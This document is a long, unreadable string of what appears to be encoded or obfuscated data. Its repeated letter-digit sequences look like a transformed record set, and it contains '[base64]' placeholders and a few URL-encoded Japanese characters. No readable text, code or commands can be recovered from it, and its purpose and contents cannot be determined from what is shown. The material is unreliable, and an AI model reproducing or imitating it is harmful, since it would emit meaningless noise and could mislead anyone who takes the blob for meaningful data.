iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupoui9e9w,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu3i9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyuru99icu8upo9ruiunurcujuiupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i90uo90qup90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z695,u49k,959kuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190ulurddcujuy9bpu79i9iu7unu3909p495u9oun190ulurddcujuy9b9iu7ulu3909p495u9oun190pu7u9dou99b9iu7ulu39eull909ru7upcd90yxxx1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ut9p9eu495uxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhuiut69kli9puiu8u7uj9iouj9iku7u79iou9ui9e9eujou69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposunurcujuiuncddupo9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bkclod9bpurujujou99burd9w3,969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904q9bpupu7u8929w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju390urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k659e959ki9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu46uiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu4ut9e595i959e9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposunurcujuipu79i9iu7un9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyunurcuj90uo90y9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wyunurcuj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux9eiu4959e9p9p9b9p9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469k95i9ki9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9e9e95ui%E3%83%88%E3%83%83%E3%83%97ui%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9eiu4959e9p9p9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upoui9iu7ul9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9e959k9puxu459k9kiu4iu49b9p9w,9wqulu6uru9d9wu39e3,969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k659e6u4959w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu49euiuru99icu8upoui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu459k9kiu4iu49b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z9e9euw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9e95i69559piut9p9e9569b9p9w,9wqulu6uru9d9wu39e3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w669p69k569p9ei9e9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rui9oun9i8uiuru99icu8upouiu9ou89iurujuyupoui9e9e69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e95i69559piut9p9e9569b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z9e5uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9euxi55u49e9e95959p69e9b9e9w,9wqulu6uru9d9wu39e3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u46ut9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9mui9q97uhg7juiu49p9pl6959puiku7u79iou9uiu49e9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi55u49e9e95959p69e9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyu9oupur9ioduiuru99icu8upo9ruipu7l90uo90qup90uo90upc9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9e,95,i,9euxuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux95utux9k9k59k9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcui9e9w,9w9rupu79i7d9wu39wpu9u7u69rcuiurdui9puiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyu9oupur9ioduiuru99icu8upo9ruipu7l90+90dcuq9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux95ut959p9p9p9k9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcui69w,9w9rupu79i7d9wu39wpu9u7u69rcuiurdui9euiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcuiu49w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uws9rou89icu7uj9z6uwsqupsupc9zu4uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux5ux69kutii9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcuiu49w,9w9rupu79i7d9wu39wpu9u7u69rcuiu6u9urululou9ui6uiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uiuncddupo9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9p,u4,9k,9e6,9eux,9ei,66,u4iuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9bu8q9r9iu7un9b9rouru9u8z9burd9w3,969w9roupou89iu7u99wu39w49o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i90uo90upc90uo90dcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3,969w9r